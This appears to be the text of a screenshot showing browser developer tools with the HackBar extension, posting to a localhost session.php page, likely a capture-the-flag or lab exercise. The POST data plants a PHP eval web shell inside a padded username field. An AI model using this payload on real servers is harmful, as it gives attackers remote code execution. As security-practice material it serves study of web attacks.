 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/session.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=tqytqytqytqytqytqytqytqytqytqytqytqytqytqytqytqy<?php eval($_POST['Tqy']);?>